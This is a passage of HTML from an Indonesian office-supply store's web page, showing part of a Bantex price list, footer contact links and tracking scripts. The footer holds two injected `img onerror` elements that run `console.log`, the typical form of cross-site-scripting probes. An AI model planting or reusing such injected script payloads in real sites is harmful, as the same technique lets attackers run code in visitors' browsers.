55500 </td></tr> <tr><td>Bantex 9330-62 Mini Stapler W/Staples No.10 Blueberry</td> <td>Pcs</td> <td> 55500 </td></tr> <tr><td>Bantex 9331-00 Stapler with Staples Chrome</td><td>Pcs</td> <td> 47000 </td></tr> <tr><td>Bantex 9332 Pocket Stapler</td> <td>Pcs</td> <td> 29400 </td></tr> <tr><td>Bantex 9340 Stapler small with Rubber Handle</td> <td>Pcs</td> <td> 73800 </td></tr> <tr><td>Bantex 9342 Stapler Medium for 24/6 &amp; 26/26</td> <td>Pcs</td> <td> 121500</td></tr> <tr><td>Bantex 9343 Stapler Large for 24/6 &amp; 26/6</td> <td>Pcs</td> <td> 145200</td></tr> <tr><td>Bantex 9355-00 Staple Remover</td> <td>Pcs</td> <td> 11700 </td></tr> <tr><td>Bantex 9355-10 Staple Remover Black</td> <td>Pcs</td> <td> 11700 </td></tr> <tr><td>Bantex 9356 Staples Remover</td><td>Pcs</td> <td> 48000 </td></tr> <tr><td>Bantex 9360-00 Staples No.10</td> <td>Set</td> <td> 4000 </td></tr> <tr><td>Bantex 9361-00 Staples No.24/6</td><td>Set</td> <td> 7200 </td></tr> <tr><td>Bantex 9362-00 Staples No.26/6</td><td>Set</td> <td> 6500 </td></tr> <tr><td>Bantex 9750-07 Memo 1/2 Cube White 80 gr</td> <td>Set</td> <td> 32600 </td></tr> <tr><td>Bantex 9751-07 Memo Cube White 80 gr</td><td>Set</td> <td> 56000 </td></tr> <tr><td>Bantex 9810 Letter Tray 9871 350 x 280 x 60 mm</td> <td>Pcs</td> <td> 33600 </td></tr> <tr><td>Bantex 9811-00 Set of 4 pins "Riser"</td><td>Set</td> <td> 2800 </td></tr> <tr><td>Bantex 9812 Letter Tray 9815 set of 2 with risers</td> <td>Set</td> <td> 85400 </td></tr> <tr><td>Bantex 9815-10 Desk Manager Black</td><td>Pcs</td> <td> 20600 </td></tr> <tr><td>Bantex 9820-10 Waste Paper Basket Black</td><td>Pcs</td> <td> 203200</td></tr> <tr><td>Bantex 9826-08 Organiser Document Tray Optima Transparant</td><td>Pcs</td> <td> 87000 </td></tr> <tr><td>Bantex 9830 Desk Organizer Opaque</td><td>Pcs</td> <td> 57400 </td></tr> <tr><td>Bantex 9851 Magazine File FC 10 cm</td> <td>Pcs</td> <td> 79200 </td></tr> <tr><td>Bantex 9870 Letter Tray</td> <td>Pcs</td> <td> 46900 </td></tr> <tr><td>Bantex 9872 Letter Tray Equipped with Riser &amp; Desk Manager</td> <td>Set</td> <td> 118500</td></tr> <tr><td>Bantex A084 Paket Ujian</td> <td>Set</td> <td> 25000 </td></tr> <tr><td>Bantex A085 Paket Ujian</td> <td>Set</td> <td> 34700 </td></tr> <tr><td>Bantex A125 Paket Ujian</td> <td>Set</td> <td> 24300 </td></tr> <tr><td>Bantex P352-07 Memo Cube Refill 1/2</td> <td>Set</td> <td> 12800 </td></tr> <tr><td>Bantex P353-07 Memo Cube Refill-Full</td><td>Pcs</td> <td> 25300 </td></tr> <tr><td>Bantex RB2035EW PP Pocket A4 0.06MM 20 Pcs</td> <td>Pcs</td> <td> 33000 </td></tr> <tr><td>Bantex Trendy 1446-01 LAF FC 7cm Blue</td> <td>Pcs</td> <td> 26500 </td></tr> <tr><td>Bantex Trendy 1446-04 LAF FC 7cm Green</td> <td>Pcs</td> <td> 26500 </td></tr> <tr><td>Bantex Trendy 1446-09 LAF FC 7cm Red</td><td>Pcs</td> <td> 26500 </td></tr> <tr><td>Bantex Trendy 1446-10 LAF FC 7cm Black</td> <td>Pcs</td> <td> 26500 </td></tr> <tr><td>Bantex Trendy 1447-01 LAF FC 5cm Blue</td> <td>Pcs</td> <td> 26500 </td></tr> <tr><td>Bantex Trendy 1447-04 LAF FC 5cm Green</td> <td>Pcs</td> <td> 26500 </td></tr> <tr><td>Bantex Trendy 1447-09 LAF FC 5cm Red</td><td>Pcs</td> <td> 26500 </td></tr> <tr><td>Bantex Trendy 1447-10 LAF FC 5cm Black</td> <td>Pcs</td> <td> 26500 </td></tr> <tr><td>Bantex Trendy 1448-01 LAF A5 7cm Blue</td> <td>Pcs</td> <td> 26500 </td></tr> <tr><td>Bantex Trendy 1448-04 LAF A5 7cm Green</td> <td>Pcs</td> <td> 26500 </td></tr> <tr><td>Bantex Trendy 1448-09 LAF A5 7cm Red</td><td>Pcs</td> <td> 26500 </td></tr> <tr><td>Bantex Trendy 1448-10 LAF A5 7cm Black</td> <td>Pcs</td> <td> 26500 </td></tr> </tbody></table> </div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="ILV1KLM"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">Daftar Harga Bantex 05</p></div></div></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WPEU9IX"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">atbi-page-id-15#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokoatkgrosir.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokoatkgrosir.co.id/blog" id="idXKSVXzA5" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=OHR3CAY],#html-body [data-pb-style=PA7K9YP]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PA7K9YP]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff}#html-body [data-pb-style=OHR3CAY]{align-self:stretch}#html-body [data-pb-style=NA5AA47]{display:flex;width:100%}#html-body [data-pb-style=Y0L1F59]{width:calc(25% - 5px);margin-left:5px}#html-body [data-pb-style=DEJJ17K],#html-body [data-pb-style=J0E4XXP],#html-body [data-pb-style=Y0L1F59]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=DEJJ17K]{width:calc(16.6667% - 5px);margin-right:5px}#html-body [data-pb-style=J0E4XXP]{width:58.3333%}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PA7K9YP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="OHR3CAY"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NA5AA47"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y0L1F59"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokoatkgrosir.co.id </strong></div>
<ul>
<li><a href="https://www.tokoatkgrosir.co.id/about-us/toko-atk-kantor-sekolah-grosir/">Tentang Toko Stationery Kami</a></li>
<li><a href="https://www.tokoatkgrosir.co.id/lokasi/pusat-toko-stationery-atk-sekolah-murah/">Lokasi Belanja ATK Murah</a></li>
<li><a href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/">Informasi List Harga Stationery Terbaru</a></li>
<li><a href="https://www.tokoatkgrosir.co.id/usaha-bisnis-perlengkapan-sekolah-atk-kantor-rumah-menjanjikan/">Paket Perdana Bisnis ATK Alat Tulis Sekolah dan Kantor</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DEJJ17K"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J0E4XXP"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/KIydewy"><img src="https://i.imgur.com/KIydewy.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(81);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-KJM6H7L""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokoatkgrosir.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-643SSX4LSW');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 27,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127208130-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":27,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-643SSX4LSW"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokoatkgrosir.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokoatkgrosir.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokoatkgrosir.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokoatkgrosir.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokoatkgrosir.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokoatkgrosir.co.id\/price-list-distributor-atk-terbaru\/merek-bantex-bagian2-murah","name":"alattulis.biz.id - daftar 2 bantex harga"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokoatkgrosir.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || 